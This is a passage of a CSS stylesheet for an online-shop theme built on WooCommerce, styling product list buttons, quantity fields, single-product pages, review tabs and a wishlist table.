    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px;
    display: inline-block;
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading {
    opacity: 1;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after {
    position: relative;
    display: inline-block;
    top: auto;
    right: auto;
    margin-left: 5px;
    content: '\e922' !important;
    font-family: 'organik' !important;
    font-weight: 400;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added {
    padding-right: 15px;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after {
    margin-left: 7px;
    content: '\f383' !important;
    font-family: Ionicons !important;
    font-weight: 400;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple {
    background: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px;
    display: inline-block;
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart {
    display: none;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn {
    display: inline-block;
    margin-left: 10px;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn {
    width: 40px;
    height: 40px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before {
    margin: 0;
    content: '\f387';
    font-family: Ionicons;
    font-size: 18px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 36px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    display: inline-block;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn {
    display: inline-block;
    margin-left: 10px;
    vertical-align: top;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a {
    width: 40px;
    height: 40px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:before, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:before, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:before {
    content: '\f2f5';
    font-family: Ionicons;
    font-size: 18px;
}

body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn, .insight-woo .products.list .product .product-info .product-action-list .compare-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn {
    display: inline-block;
    margin-left: 10px;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn {
    width: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    background-color: transparent;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a:hover, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a div, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a div, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a div, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn div {
    display: none !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a.loading:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a.loading:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a.loading:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading:before {
    content: '\e922';
    font-family: 'organik';
    display: inline-block;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, body.woocommerce .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, .insight-woo .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn a.loading.added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .compare-btn .wooscp-btn.loading.added:before {
    animation: none !important;
    -webkit-animation: none !important;
    content: '\f4a8';
    font-family: Ionicons;
}

body.woocommerce .products.list .product:last-child, .insight-woo .products.list .product:last-child, body.woocommerce-page .products.list .product:last-child {
    margin-bottom: 0;
}

body.woocommerce .products.list .product:before, body.woocommerce .products.list .product:after, .insight-woo .products.list .product:before, .insight-woo .products.list .product:after, body.woocommerce-page .products.list .product:before, body.woocommerce-page .products.list .product:after {
    content: '';
    width: 15px;
    height: 1px;
    background: #fff;
    display: block;
    position: absolute;
    bottom: -1px;
    z-index: 99;
}

body.woocommerce .products.list .product:before, .insight-woo .products.list .product:before, body.woocommerce-page .products.list .product:before {
    left: 0;
}

body.woocommerce .products.list .product:after, .insight-woo .products.list .product:after, body.woocommerce-page .products.list .product:after {
    right: 0;
}

body.woocommerce .products.list .product.product-category, .insight-woo .products.list .product.product-category, body.woocommerce-page .products.list .product.product-category {
    margin-left: 0;
    margin-right: 0;
    border-bottom: none;
    padding-bottom: 0;
}

body.woocommerce table.shop_table th, body.woocommerce table.shop_table td, .insight-woo table.shop_table th, .insight-woo table.shop_table td, body.woocommerce-page table.shop_table th, body.woocommerce-page table.shop_table td {
    border-width: 1px 0 0 0 !important;
}

body.woocommerce .woocommerce-message, body.woocommerce-page .woocommerce-message {
    border-top-color: #5fbd74;
}

body.woocommerce .woocommerce-message:before, body.woocommerce-page .woocommerce-message:before {
    color: #5fbd74;
}

body.woocommerce .quantity, body.woocommerce-page .quantity {
    max-width: 120px;
    height: 40px;
    line-height: 1;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px;
    display: inline-block;
}

body.woocommerce .quantity span, body.woocommerce-page .quantity span {
    float: left;
    cursor: pointer;
}

body.woocommerce .quantity span i, body.woocommerce-page .quantity span i {
    font-size: 18px;
}

body.woocommerce .quantity .qty, body.woocommerce-page .quantity .qty {
    float: left;
    border: none;
    line-height: 1;
    height: auto;
    padding: 0 10px;
    background: none;
}

body.woocommerce .quantity .qty::-webkit-inner-spin-button, body.woocommerce .quantity .qty::-webkit-outer-spin-button, body.woocommerce-page .quantity .qty::-webkit-inner-spin-button, body.woocommerce-page .quantity .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0;
}

body.woocommerce .cart .quantity, body.woocommerce-page .cart .quantity {
    background: #fbfaf9;
    margin-right: 10px !important;
}

body.woocommerce .select2-container .select2-choice, body.woocommerce-page .select2-container .select2-choice {
    border-color: #f1eeea;
    height: 40px;
    line-height: 38px;
    padding: 0 15px;
}

body.woocommerce .select2-drop-active, body.woocommerce-page .select2-drop-active {
    border-color: #f1eeea;
}

body.woocommerce address, body.woocommerce-page address {
    font-style: normal;
}

body.woocommerce a.remove, body.woocommerce-page a.remove {
    text-align: left !important;
    margin: 0 !important;
    background: none !important;
    color: #5e5a54 !important;
    font-weight: 400 !important;
    font-size: 18px !important;
}

body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover {
    color: #5fbd74 !important;
}

body.woocommerce td.product-thumbnail, body.woocommerce-page td.product-thumbnail {
    width: 130px;
}

.woocommerce.single-product .product > .outofstock {
    display: none;
}

.woocommerce.single-product .product > .badges {
    position: absolute;
    width: 48px;
    left: 12px;
    top: 12px;
}

.woocommerce.single-product .product > .badges .hot, .woocommerce.single-product .product > .badges .onsale, .woocommerce.single-product .product > .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

.woocommerce.single-product .product > .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

.woocommerce.single-product .product > .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

.woocommerce.single-product .product > .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

.woocommerce.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: transparent;
    opacity: .5;
}

.woocommerce.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none;
}

.woocommerce.single-product .product .woocommerce-product-gallery .flex-viewport {
    border: 2px solid #f1eeea;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol {
    width: 100%;
    height: 0;
    overflow: hidden;
    margin: 0 auto;
    padding: 30px 25px 0 25px !important;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol.slick-slider {
    height: auto;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide {
    display: inline-block;
    margin: 0 5px;
    outline: none;
    clear: none !important;
    z-index: 6;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide img {
    width: 100%;
    border: 2px solid #f1eeea;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-slide img:hover {
    border-color: #5fbd74;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow {
    margin-top: 0;
    z-index: 7;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow:before {
    font-family: Ionicons;
    font-size: 34px;
    color: #5e5a54;
    width: 20px;
    height: 20px;
    font-weight: 400;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-prev {
    left: 0;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-prev:before {
    content: '\f3d5';
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-next {
    right: 0;
}

.woocommerce.single-product .product .woocommerce-product-gallery ol .slick-arrow.slick-next:before {
    content: '\f3d6';
}

.woocommerce.single-product .product .summary .product_title {
    color: #5e5a54;
    font-size: 34px;
    margin-bottom: 10px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating {
    margin-bottom: 10px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-top: 7px;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce.single-product .product .summary .woocommerce-product-rating .woocommerce-review-link {
    font-style: italic;
    color: #8e8b87;
}

.woocommerce.single-product .product .summary .out-of-stock {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1em;
    color: #f76b6a;
}

.woocommerce.single-product .product .summary .out-of-stock:before {
    content: '\f29f';
    font-family: Ionicons;
    margin-right: 5px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woocommerce.single-product .product .summary .price {
    margin-top: 0;
}

.woocommerce.single-product .product .summary .price > .amount {
    font-size: 24px;
    font-weight: 700;
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .price del {
    color: #cfcecc;
    font-size: 15px;
}

.woocommerce.single-product .product .summary .price del .amount {
    color: #cfcecc;
}

.woocommerce.single-product .product .summary .price ins {
    font-size: 24px;
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .price ins .amount {
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .wishlist-btn {
    display: inline-block;
    margin-top: 0;
    margin-right: 20px;
    font-weight: 700;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn {
    text-transform: uppercase;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn:before {
    display: inline-block;
    content: '\f387';
    font-family: Ionicons;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn:after {
    display: none;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

.woocommerce.single-product .product .summary .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

.woocommerce.single-product .product .summary a.compare, .woocommerce.single-product .product .summary .wooscp-btn {
    padding: 0;
    background: none;
    text-transform: uppercase;
    font-weight: 700;
    border: none;
    color: #5e5a54;
}

.woocommerce.single-product .product .summary a.compare:before, .woocommerce.single-product .product .summary .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    margin-right: 5px;
}

.woocommerce.single-product .product .summary a.compare:hover, .woocommerce.single-product .product .summary .wooscp-btn:hover {
    color: #5fbd74;
}

.woocommerce.single-product .product .summary .product_meta_wrap {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid #f1eeea;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta {
    margin-bottom: 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item td {
    padding: 10px 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item .label {
    text-transform: uppercase;
    min-width: 120px;
    display: inline-block;
    font-weight: 700;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item.share a {
    margin-right: 10px;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item:first-child td {
    padding-top: 0;
}

.woocommerce.single-product .product .summary .product_meta_wrap .product_meta .product_meta_item:last-child td {
    padding-bottom: 0;
}

.woocommerce.single-product .product .summary div[itemprop="offers"], .woocommerce.single-product .product .summary div.offers {
    margin-bottom: 30px;
}

.woocommerce.single-product .product .summary div[itemprop="offers"] p, .woocommerce.single-product .product .summary div.offers p {
    margin: 0;
}

.woocommerce.single-product .product .summary div[itemprop="description"], .woocommerce.single-product .product .summary div.description {
    margin-bottom: 30px;
}

.woocommerce.single-product .product .summary div[itemprop="description"] p, .woocommerce.single-product .product .summary div.description p {
    margin: 0;
}

.woocommerce.single-product .product .summary form.cart {
    margin-bottom: 20px;
    padding: 30px 0 0 0;
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f1eeea;
}

.woocommerce.single-product .product .summary form.cart .quantity {
    max-width: 120px;
    height: 40px;
    line-height: 1;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px;
    background: #fbfaf9;
    margin-right: 10px;
    display: flex;
    align-items: center;
}

.woocommerce.single-product .product .summary form.cart .quantity span {
    float: left;
    cursor: pointer;
}

.woocommerce.single-product .product .summary form.cart .quantity input {
    float: left;
    border: none;
    line-height: 1;
    height: auto;
    padding: 0 10px;
    background: none;
    -moz-appearance: textfield;
}

.woocommerce.single-product .product .summary form.cart button {
    height: 40px;
    line-height: 36px;
    padding: 0 15px;
    border: 2px solid #5fbd74;
    background: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .summary form.cart button:hover {
    opacity: .8;
}

.woocommerce.single-product .product .summary form.cart .variations select {
    height: 40px;
    line-height: 40px;
    padding: 0 25px 0 15px;
    background-color: transparent;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right 15px top 50%;
}

.woocommerce.single-product .product .summary form.cart .variations label {
    text-transform: capitalize;
}

.woocommerce.single-product .product .woocommerce-tabs {
    display: inline-block;
    width: 100%;
    margin-top: 60px;
    margin-bottom: 60px;
    padding-bottom: 0;
    border-top: 1px solid #f1eeea;
    border-bottom: 1px solid #f1eeea;
}

.woocommerce.single-product .product .woocommerce-tabs:before, .woocommerce.single-product .product .woocommerce-tabs:after {
    display: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
    border: 2px solid #f1eeea;
    margin: -1px 0 30px 0;
    padding: 0;
    overflow: visible;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs:after {
    display: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
    display: block !important;
    border-width: 0 0 1px 0;
    border-bottom-color: #f1eeea !important;
    border-style: solid;
    border-radius: 0;
    padding: 0;
    margin: 0;
    background-color: transparent;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
    display: block;
    padding: 20px;
    text-transform: uppercase;
    color: #5e5a54;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:last-child {
    border-bottom-color: transparent !important;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active {
    border-left: 2px solid #5fbd74;
    margin-left: -2px;
}

.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
    color: #392a25;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding-top: 30px;
    padding-bottom: 30px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h2, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel h3 {
    font-size: 18px !important;
    text-transform: uppercase !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes {
    margin-top: 15px;
    margin-bottom: 0;
    border-top: none;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes th {
    text-align: left;
    padding-left: 0;
    background: none;
    border-left: none !important;
    border-right: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes td {
    background: none;
    border-left: none !important;
    border-right: none !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes tr:last-child th, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel table.shop_attributes tr:last-child td {
    border-bottom: none;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist {
    padding: 0;
    margin: 15px 0 !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text {
    border-radius: 2px !important;
    border: 1px solid #f1eeea !important;
    background: #fbfaf9;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li .comment-text .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel ol.commentlist li img.avatar {
    padding: 0 !important;
    border: none !important;
    width: 40px !important;
    background: none !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    border-radius: 2px !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel textarea, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="text"], .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="email"] {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel textarea:focus, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="text"]:focus, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="email"]:focus {
    border-color: #5fbd74;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"], .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel button[type="submit"] {
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff !important;
    background-color: #5fbd74 !important;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"]:hover, .woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel button[type="submit"]:hover {
    opacity: .8;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p.meta {
    font-size: 15px !important;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
    margin-bottom: 0;
}

.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce.single-product .woo-notice {
    padding: 0;
}

.woocommerce.single-product .up-sells, .woocommerce.single-product .viewed, .woocommerce.single-product .related {
    clear: both;
}

.woocommerce.single-product .up-sells .product, .woocommerce.single-product .viewed .product, .woocommerce.single-product .related .product {
    max-width: none;
}

.woocommerce.single-product .up-sells > h2, .woocommerce.single-product .viewed > h2, .woocommerce.single-product .related > h2 {
    display: block;
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 40px;
}

.woocommerce.single-product .up-sells > h2 span, .woocommerce.single-product .viewed > h2 span, .woocommerce.single-product .related > h2 span {
    display: block;
    font-family: "Great Vibes";
    color: #5fbd74;
    font-size: 34px;
    font-weight: 400;
    text-transform: none;
}

.woocommerce.single-product .up-sells .product, .woocommerce.single-product .viewed .product, .woocommerce.single-product .related .product {
    margin-bottom: 0;
}

.woocommerce.single-product .up-sells .slick-list, .woocommerce.single-product .viewed .slick-list, .woocommerce.single-product .related .slick-list {
    width: 100%;
}

.woocommerce.single-product .up-sells .slick-dots, .woocommerce.single-product .viewed .slick-dots, .woocommerce.single-product .related .slick-dots {
    position: relative;
    bottom: 0;
    margin-bottom: 0 !important;
    margin-top: 10px !important;
}

.woocommerce.single-product .up-sells .slick-dots li, .woocommerce.single-product .viewed .slick-dots li, .woocommerce.single-product .related .slick-dots li {
    margin: 0;
}

.woocommerce.single-product .up-sells, .woocommerce.single-product .viewed {
    margin-bottom: 60px;
}

body.woocommerce-wishlist .wishlist-title {
    display: none;
}

body.woocommerce-wishlist table.shop_table, body.woocommerce-wishlist table.wishlist_table {
    border: none;
    font-size: 15px;
    margin-bottom: 0;
}

body.woocommerce-wishlist table.shop_table th.product-price, body.woocommerce-wishlist table.shop_table th.product-stock-stauts, body.woocommerce-wishlist table.wishlist_table th.product-price, body.woocommerce-wishlist table.wishlist_table th.product-stock-stauts {
    text-align: center;
}

body.woocommerce-wishlist table.shop_table .add_to_cart, body.woocommerce-wishlist table.wishlist_table .add_to_cart {
    height: 40px;
    line-height: 40px;
    background-color: #5fbd74 !important;
    color: #fff;
    padding: 0 15px !important;
    text-transform: uppercase;
    min-width: 152px;
}

